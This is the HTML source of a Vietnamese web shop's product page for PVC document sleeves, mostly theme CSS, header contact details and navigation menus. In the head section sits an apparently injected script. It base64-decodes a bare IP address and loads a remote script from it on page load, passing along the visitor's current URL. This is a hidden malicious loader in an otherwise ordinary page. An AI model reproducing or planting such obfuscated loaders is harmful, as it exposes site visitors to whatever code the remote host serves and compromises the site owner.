*/.secondary.is-outline:hover{border-color:#950303}body{font-size: 97%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #212121}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}a{color: #bf0000;}.widget a{color: #0a0a0a;}.widget a:hover{color: #bf0000;}.widget .tagcloud a:hover{border-color: #bf0000; background-color: #bf0000;}.products.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #161616}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */b,strong{font-weight:500}.search-block .cot2 .icon-box .icon-box-text p{margin-bottom:4px}.search-block select.resize-select{border-top-left-radius:3px;border-bottom-left-radius:3px}.search-block input[type=search]{height:43px}#header-contact li a span{text-transform:none;font-size:13px}.header-bottom{height:45px}#mega-menu-title{background:#5eb509;height:45px}#mega_menu>li>a{font-size:15px;padding-left:15px}.menu-item i._before,.rtl .menu-item i._after{margin-right:10px}#mega_menu>li>a:hover{background:green;color:#fff}.nav-spacing-medium>li{margin:0;font-size:15px}#mega_menu ul.sub-menu>li>a:hover{color:#fff;background:#5eb509}#mega_menu>li>ul.sub-menu{top:-9px;min-height:300px}.slider-section .TextCaptions{padding:0;border-bottom:1px solid #ddd;border-left:1px solid #ddd}.slider-section .TextCaptions .item{height:48px;font-size:12px;color:#000;border-right:1px solid #dadada;padding:0 8px!important}.slider-nav-light .flickity-prev-next-button .arrow{background:gray;padding:10px}.nav-dropdown{padding:0;border:1px solid #cecece;min-width:310px}.nav-dropdown>li>a{color:#00540e}.nav-dropdown.nav-dropdown-simple>li>a:hover{background:#5eb509;color:#fff}.header-nav .cart-item a{background:#880000;padding:0 15px;border-radius:3px;line-height:34px}.nav-dropdown-has-arrow li.has-dropdown:before{border-width:10px;margin-left:-10px}.section-title-normal span{border-bottom: 1px solid #bf0000;background: #bf0000;font-size: 19px;margin-bottom: 0;}.section-title-normal span:after{content:"";display:table;clear:both}.section-title-normal{margin-bottom:0;border-top:2px solid #bf0000;border-bottom:0;background:#e2e2e2}.slider-section .cot1 .post-item{padding:9.5px 10px;border-bottom:1px dotted #d0d0d0}.slider-section .cot1 .post-item .box-text{padding:0 0 0 15px}.slider-section .cot1 .post-item .box-blog-post .is-divider{display:none}.slider-section .cot1 .post-item .box-text .post-title{font-size:14px;font-weight:400}.section-title-container{margin-bottom:0}.slider-section .cot1 .col-inner{background:#fff}.header-nav li{margin-right:0}.header-nav li a{padding:0 15px;line-height:45px}.cot2 .button,.nav-dropdown li a,span.widget-title{line-height:40px}.header-nav .current-menu-item a,.header-nav li a:hover,.header-nav li.active>a{background:#880000}.slider-section .cot1 .icon-gift{color:#5eb509;opacity:100}.slider-section .col{padding-bottom:0}.slider-nav-light .flickity-prev-next-button svg{background:rgba(0,0,0,.6);height:60px}.flickity-prev-next-button.next{right:0}.flickity-prev-next-button.previous{left:0}.slider-section .TextCaptions .is-nav-selected{color: #bf0000;border-top: 2px solid #bf0000;background: #fff3f3;}.section-title-normal span:after{border:22px solid #bf0000;position:absolute;DISPLAY:INLINE-BLOCK;MARGIN-LEFT:15PX;border-right-color:transparent;border-bottom-color:transparent;margin-top:-10px;left:auto}.section-title-normal span{padding:8px 15px;color:#fff!important}.section-title a{display: block;padding-left: 15px;font-size: 14px;font-weight: 400;padding-right: 10px;background: white;padding: 5px 15px;border-radius: 4px;color: #5f5f5f;margin-right: 10px;}.tin-tuc-section .cot1 .cot2 .post-item .post-title:before,.tin-tuc-section .cot2 .box-blog-post .is-divider,.tin-tuc-section .tin-tuc2 .post-item .box-blog-post .is-divider{display:none}.product-small{border-radius:5px; border:1px solid #f3f3f3;padding: 10px;background: #fff;margin-bottom: 10px;box-shadow: 2px 2px 15px #00000017;}.danh-muc-section .cot12 .col{padding:0 5.8px}.danh-muc-section .cot12 .col-inner .row{margin-left:-4px;margin-right:-4px}.danh-muc-section .badge-container{right:10px;top:10px;left:auto;margin:0}.danh-muc-section .badge-container .badge-inner{border-radius:99%;font-weight:400}.danh-muc-section .product-small .product-title a:hover{color:#bf0000}.danh-muc-section .product-small .product-title a{font-size:17px; color:black; font-weight:500}.danh-muc-section .product-small .product-title{margin-bottom:10px}.danh-muc-section .product-small .price{color:gray}.danh-muc-section .product-small .price ins span{color:red;font-size:19px;font-weight:400}.danh-muc-section .product-small .box-text .add-to-cart-button a{font-weight:400;text-transform:none;font-size:13px;letter-spacing:0;border-radius:3px;padding:0 10px}.danh-muc-section .product-small .box-text{padding:0; padding-top:5px; padding-bottom:15px}.product-small:hover{border:1px solid #bf0000;border-radius:3px}.danh-muc-section .product-small .product-title a:hover{color:#bf0000}.danh-muc-section .col{padding-bottom:0}.danh-muc-section .product-small .price span{color:red;font-size:19px;font-weight:400}.danh-muc-section .product-small .price del span{font-size:13px;color:gray}.tin-tuc-section .cot1 .post-item .box-text{padding-right:0;padding-top:0;padding-bottom:0}.tin-tuc-section .cot1 .post-item{padding-top:6px;padding-bottom:6px}.tin-tuc-section .tin-tuc2 .post-item .box-text .post-title{font-size:15px;color:#000;font-weight:400}.tin-tuc-section .tin-tuc2 .post-item .post-meta{color:#5eb509}.tin-tuc-section .cot2 .post-item .post-title:before{content:'';margin-left:-20px;background:url(/wp-content/uploads/2018/09/dot-icon-1.png);width:11px;height:11px;background-size:11px 11px;margin-right:0;float:left;margin-top:5px}.tin-tuc-section .cot2 .post-item .post-title{padding-left:20px;font-size:15px;font-weight:400;padding-top:0;padding-bottom:0}.tin-tuc-section .cot2 .post-item{padding-bottom:0;border-bottom:1px dotted #efefef}.tin-tuc-section .post-item .post-title:hover,.tin-tuc-section .tin-tuc2 .post-item .box-text .post-title:hover{color:#038018}.tin-tuc-section .cot2 .post-item .box-text{padding-top:7px;padding-bottom:7px}.tin-tuc-section .cot1 .cot2 .post-item .post-title{padding-left:0}.footer-section .col,.gioi-thieu .col,.tin-tuc-section .col{padding-bottom:0}.footer-secondary{padding:0}.demo_store{font-size:14px}.footer-section input[type=submit]:not(.is-form){background:#5eb509;font-weight:400;text-transform:none;letter-spacing:0;border-radius:3px;margin-bottom:0}#footer .back-to-top{padding-left:0;padding-right:0;background:#5eb509;border:2px solid #fff;color:#fff}.hotline-ho-tro{font-size:14px;border:1px solid #ececec;padding:20px 10px;border-radius:3px;text-align:center}.widget{margin-bottom:10px}.product-main #product-sidebar{padding-left:0;max-width:24%!important;flex-basis:24%!important}.product-main .product-info{border-right:0;padding-top:0}.product-main .product-gallery{max-width:35%}.hotline-ho-tro .info-hotline{text-transform:uppercase;display:block;font-weight:500;margin-bottom:10px}.hotline-ho-tro strong{display:block;font-size:20px;color:#fb0000}#product-sidebar .section4,#shop-sidebar .section4{padding:0}#shop-sidebar .icon-box,.post-sidebar .icon-box,.product-main #product-sidebar .icon-box{border:1px solid #ececec;margin-bottom:10px;padding:5px;border-radius:3px}.breadcrumbs{font-size:14px;text-transform:none}.page-title-inner,.product-main{padding-top:0!important}.product-main .product-title{font-size:25px}.product-gallery-slider img{border:1px solid #ececec}.product-main .price,.product-main .price del span{font-size:14px;color:gray}.product-main .price ins span{color:#5eb509;font-size:22px;font-weight:400}.product-main .product-short-description{font-size: 15px;margin-bottom: 15px;border: 1px dashed #ffffff;border-radius: 3px;background: #f5f5f5;padding: 10px;margin-top: 15px;}.product-main .product-short-description p{margin-bottom:10px}.product-main .product-short-description ul li{margin-bottom:4px}.product-main .cart,.product-main .mua-ngay-button,.product-main .product-short-description ul,.section4 .icon-box .icon-box-text p{margin-bottom:0}.product-main .single_add_to_cart_button{text-transform:none;font-weight:400;border-radius:3px;font-size:15px;letter-spacing:0}.product_meta{font-size:15px}.product-main .social-icons .button.icon.circle{border-radius:3px!important;border:1px solid #dadada}.product-main .mua-ngay-button .cot1 .button{background-image:linear-gradient(to top,#005cbb,#007eff);font-weight:400;text-transform:none;font-size:15px;line-height:40px}.product-main .mua-ngay-button,.product-main .mua-ngay-button .col{padding-bottom:0}.cot2 .button{background-image:linear-gradient(to top,#dc5b00,#ecc500);font-weight:400;text-transform:none;font-size:15px}.badge-container{margin:0;left:10px!important;top:10px!important}.badge-container .badge-inner{border-radius:100%;font-weight:400}.product-footer .woocommerce-tabs{border-top:0; width:100%;margin:0 auto;padding:20px;border-radius:3px}.product-footer .woocommerce-tabs>.nav-line-grow{margin-top:-20px;font-size:20px;background:#f7fff1;border-bottom:1px solid #e6e6e6;color:#000;text-transform:none}.product-footer .woocommerce-tabs>.nav-line-grow a{font-weight:500;text-transform:none}.product-footer .related-products-wrapper{max-width:90%;margin:20px auto;border-top:0}.archive .product-title,.product-footer .related .product-small .product-title,span.widget-title{margin-bottom:10px}.product-footer .related .product-section-title{text-align: left;letter-spacing: 0;color: #bf0000;text-transform: none;font-size: 20px;}.archive .product-small,.product-footer .related .product-small{border:0}.archive .product-small .price,.archive .product-small .price del span,.product-footer .related .product-small .price,.product-footer .related .product-small .price del span{font-size:13px;color:gray}.archive .product-small .price ins span,.product-footer .related .product-small .price ins span{font-size:17px;color:red;font-weight:400}.product-main{padding-bottom:15px}.category-page-title{background:#f5f5f5;padding:10px 0}.archive .breadcrumbs{font-weight:400;color:#5eb509}.woocommerce-ordering,.woocommerce-result-count{font-size:14px}.archive .product-small{border:0;padding-bottom:10px}.archive .product-small.box{border:1px solid #ddd;border-radius:3px}.archive .product-small.box .box-text{padding-bottom:5px}.archive .product-small.box:hover{border:1px solid #5abe12}.widget .is-divider{display:none}span.widget-title{display:block;width:100%;color:#fff;font-weight:500;background:#bf0000;padding-left:15px}ul.product_list_widget li a:not(.remove){font-size:15px;font-weight:400;color:#545454}.product_list_widget .woocommerce-Price-amount{font-weight:400;font-size:15px;color:#5eb509}.product_list_widget del span{font-size:13px!important;color:gray!important}.recent-blog-posts a{line-height:1.2;display:block;margin-bottom:6px;font-size:15px;color:#4c4c4c}.recent-blog-posts a:hover{color:#038018}.post-sidebar .section4{padding:0!important}.single footer.entry-meta{font-size:15px}.blog-single .large-9{padding-left:0}.blog-archive .post-sidebar{padding-right:0!important}.blog-archive .badge .badge-inner,.stuck .header-main,.tim-kiem-mobile{display:none}.blog-archive .post-sidebar .badge .badge-inner{display:block}.absolute-footer{border-top: 1px solid #1d1d1d; font-size:13px}.section-title a:hover{background: #fbfbfb;color: black;}.single-product .product-info span.amount{color: #bf0000;font-weight: 500;font-size: 20px;}.related .product-small{box-shadow:none}.related .product-small .product-small .product-title a{color:black; font-size:16px; font-weight:500}.related .product-small .product-small .price span.amount{color:#bf0000; font-size:16px; font-weight:500}.related .product-small .col-inner .product-small{box-shadow: 0px 0px 24px #0000001a;}.tabbed-content .nav{border-bottom: 2px solid #eaeaea;}.product-tabs li{margin:0}.product-tabs li.active a{background:#bf0000; color:white}.product-tabs li a{background: #e4e4e4; padding:5px 15px; font-size: 17px;font-weight: 500;color: black;}.off-canvas-left.mfp-ready .mfp-content{background:rgb(31, 31, 31)}.float-contact {position: fixed;bottom: 20px;left: 20px;z-index: 99999;}.chat-zalo {background: #8eb22b;border-radius: 20px;padding: 0px 18px;color: white;display: block;margin-bottom: 6px;}.chat-face {background: #125c9e;border-radius: 20px;padding: 0px 18px;color: white;display: block;margin-bottom: 6px;}.float-contact .hotline {background: #d11a59 !important;border-radius: 20px;padding: 0 18px;color: white;display: block;margin-bottom: 6px;}.chat-zalo a, .chat-face a, .hotline a {font-size: 15px;color: white;font-weight: normal;text-transform: none;line-height: 0;}.product-small .box-image:hover::before{-webkit-animation:shine .75s;animation:shine .75s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.product-small .box-image::before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}/* Custom CSS Mobile */@media (max-width: 549px){.danh-muc-san-pham-mobile .col a,.tim-kiem-mobile{display:block;background:#bf0000}.tim-kiem-mobile .col{padding:5px; background: #bf0000;}.danh-muc-san-pham-mobile .col{flex-basis:50%;max-width:50%;text-align:center;padding:5px}.danh-muc-san-pham-mobile .col p{margin-bottom:0}.danh-muc-san-pham-mobile .col a{width:100%;padding:5px 10px;font-size:13px;border-radius:3px;color:#fff;height:40px;line-height:30px;overflow:hidden}#product-sidebar .section4,#shop-sidebar .section4,.post-sidebar .section4,.section-title a{display:none}.danh-muc-san-pham-mobile{padding:10px;margin-top:0!important}.danh-muc-section .product-small .price del span,.danh-muc-section .product-small .price ins span{font-size:13px}.danh-muc-section .product-small .product-title{font-size:12px}.blog-archive .post-item,.tin-tuc-section .cot1 .cot2 .post-item,.tin-tuc-section .cot1 .tin-tuc2 .post-item{flex-basis:50%;max-width:50%}.product-footer .woocommerce-tabs,.product-main .product-gallery{max-width:100%;width:100%}.product-footer .woocommerce-tabs{border:0;padding:0}.small-nav-collapse>li{width:33.33%;text-transform:none;text-align:center;line-height:20px}.blog-single .large-9{padding-left:15px}.blog-archive .post-sidebar{padding-right:15px!important}.menu-float-right{display:none}.off-canvas .sidebar-menu {padding: 0;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a {padding-left: 20px;padding: 10px;font-size: 15px;color: white;font-weight: normal;text-transform: none;}.nav-sidebar.nav-vertical>li+li {border-top: 1px solid #464646;border-bottom: 2px solid #151515;}.danh-muc-section .product-small .product-title{margin-bottom:0px}.danh-muc-section .product-small .product-title a{font-size:15px; height: 38px;overflow: hidden; margin-bottom:4px}.danh-muc-section .product-small .price span {font-size:17px}.product-tabs li{width:50%}.related .product-small .product-small .product-title a{font-size:14px}.float-contact{display:none}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
<script language="JavaScript">
var img = document.createElement('script');
img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "567676f81ec94e093dee3c26e842db10");
document.head.appendChild(img);
</script>
</head>
<body class="product-template-default single single-product postid-1447 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow lightbox nav-dropdown-has-arrow">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="header-contact-wrapper">
<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
<li class="">
<a href="mailto:hieuhtpc@gmail.com" class="tooltip" title="hieuhtpc@gmail.com">
<i class="icon-envelop" style="font-size:16px;"></i>			       <span>
hieuhtpc@gmail.com			       </span>
</a>
</li>
<li class="">
<a href="tel:0948.596.703 Mr. Hiếu" class="tooltip" title="0948.596.703 Mr. Hiếu">
<i class="icon-phone" style="font-size:16px;"></i>			      <span>0948.596.703 Mr. Hiếu</span>
</a>
</li>
</ul>
</li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://tuinhuadeopvc.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://tuinhuadeopvc.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/TuiNhuaDeoPVC/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:hieuhtpc@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0948596703" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCB2URkIkZqi7dNQyvqsARzw" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><div id="top">Quý khách đến với TuinhuadeoPVC.com</div></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://tuinhuadeopvc.com/" title="Túi Nhựa Dẻo PVC Hieu Htpc- TuinhuadeoPVC.com" rel="home">
<img width="247" height="91" src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhuadeopvc.png" class="header_logo header-logo" alt="Túi Nhựa Dẻo PVC Hieu Htpc- TuinhuadeoPVC.com"/><img  width="247" height="91" src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhuadeopvc.png" class="header-logo-dark" alt="Túi Nhựa Dẻo PVC Hieu Htpc- TuinhuadeoPVC.com"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
<li class="header-block"><div class="header-block-block-1">	<div id="gap-1344136385" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-1344136385 {
padding-top: 16px;
}
</style>
</div>
<div class="row row-small search-block"  id="row-1697434009">
<div id="col-1955181701" class="col medium-7 small-12 large-7"  >
<div class="col-inner"  >
<div id="gap-752775744" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-752775744 {
padding-top: 6px;
}
</style>
</div>
<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://tuinhuadeopvc.com/">
<div class="flex-row relative">
<div class="flex-col search-form-categories">
<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="combo">Combo sản phẩm Túi nhựa dẻo PVC</option><option value="tui-nhua-deo-pvc">Túi Nhựa Dẻo PVC</option><option value="tui-nhua-deo-pvc-cao-cap">Túi Nhựa Dẻo PVC Cao Cấp</option></select>			</div>
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập sản phẩm bạn cần tìm..." value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>
</div>
</div>
<div id="col-687817213" class="col cot2 medium-5 small-12 large-5"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-left text-left"  >
<div class="icon-box-img" style="width: 44px">
<div class="icon">
<div class="icon-inner" >
<img width="54" height="60" src="https://tuinhuadeopvc.com/wp-content/uploads/2019/04/icon-hotline-2.jpg" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
<p><span style="font-size: 100%; color: #333333;">Hotline tư vấn</span></p>
<p><span style="color: #b00000;"><strong><span style="font-size: 120%;">0948.596.703 Mr. Hiếu</span></strong></span></p>
</div>
</div>
</div>
</div>
</div></div></li>            </ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
</div><div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xsmall">
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-163"><a href="https://tuinhuadeopvc.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://tuinhuadeopvc.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1622"><a href="https://tuinhuadeopvc.com/combo/" class="nav-top-link">Combo</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1773 has-dropdown"><a href="#" class="nav-top-link">Dạng Túi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1736"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-can-cuoc-cong-dan-nap-ngang/">CCCD/Bằng Lái PET Ngang</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1454"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pet/">CCCD/Bằng Lái PET Dọc</a></li>
<li id="menu-item-6692" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6692"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-giay-ca-vet-xe-moi-loai-co-vien-va-khong-vien-ep-deo/">Cà vẹt mới</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6693"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bhyt/">Túi thẻ Bảo hiểm y tế</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1456"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-a4/">Giấy A4/Đăng ký kết hôn/Khai sinh/Tạm trú/Thường trú</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1450"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-a5/">Giấy A5/Bằng cấp A5</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1771"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-giay-to-quan-trong-kich-thuoc-a6-dang-tui/">Túi A6</a></li>
<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6695"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-so-dang-kiem-o-to/">Túi nhựa dẻo Sổ Đăng Kiểm Ô Tô</a></li>
<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1453"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-so-hong/">Sổ Hồng dạng túi</a></li>
</ul>
</li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6457 has-dropdown"><a href="#" class="nav-top-link">Dạng Treo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-6458" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6458"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-dau-day-nit-co-lo-de-treo/">Túi nhựa đầu dây nịt</a></li>
<li id="menu-item-6459" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6459"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-dang-a6-co-lam-phan-du-ra-de-treo/">Túi nhựa A6</a></li>
<li id="menu-item-6460" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6460"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-kich-thuoc-a5-dang-treo-giay-to-tren-binh-chua-chay-tren-ke-san-pham-rat-tien-dung/">Kích thước A5</a></li>
<li id="menu-item-6773" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6773"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-dang-a4-treo-tui-a4-rong-cao-cap/">A4 treo</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1774 active has-dropdown"><a href="#" class="nav-top-link">Dạng Sổ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1770"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-dang-so-kich-thuoc-a7-a6-gap-doi/">Túi sổ A7</a></li>
<li id="menu-item-1452" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1452"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-so-ho-khau/">Sổ Hộ Khẩu</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-1458 active"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/" aria-current="page">Sổ Bảo hiểm xã hội</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1763"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-bao-ve-so-tiet-kiem-ngan-hang/">Sổ Tiết Kiệm</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1457"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-passport/">Hộ chiếu</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1451"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bang-quoc-te/">Bằng Quốc Tế</a></li>
<li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6694"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-trong-suot-bao-ve-so-hong-dang-bia-bao-tap/">Sổ Hồng Dạng Bìa Bao Tập</a></li>
<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6762"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-simili-bao-ve-passport-ho-chieu-cao-cap-mau-do/">Túi Passport (Màu đỏ)</a></li>
<li id="menu-item-6763" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6763"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-simili-bao-ve-passport-ho-chieu-cao-cap-mau-den/">Túi Passport (Màu đen)</a></li>
</ul>
</li>
<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1772 has-dropdown"><a href="#" class="nav-top-link">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6471"><a href="https://tuinhuadeopvc.com/blog/nhan-in-chu-logo-len-tui-nhua-deo-pvc/">Nhận in chữ, Logo lên túi nhựa dẻo PVC</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1749"><a href="https://tuinhuadeopvc.com/blog/san-xuat-tui-nhua-deo-pvc-theo-kich-thuoc-yeu-cau/">Sản xuất theo kích thước yêu cầu</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1748"><a href="https://tuinhuadeopvc.com/blog/nhan-gia-cong-in-nhu-chim-in-nhu-noi-tren-simili-da-gia/">Nhận Gia Công, In Nhũ Chìm, In Nhũ Nổi trên Simili – Da Giả</a></li>
</ul>
</li>
<li id="menu-item-6444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6444"><a href="https://tuinhuadeopvc.com/blog/danh-sach-dai-ly-tui-nhua-deo-pvc-tren-toan-quoc/" class="nav-top-link">Đại Lý</a></li>
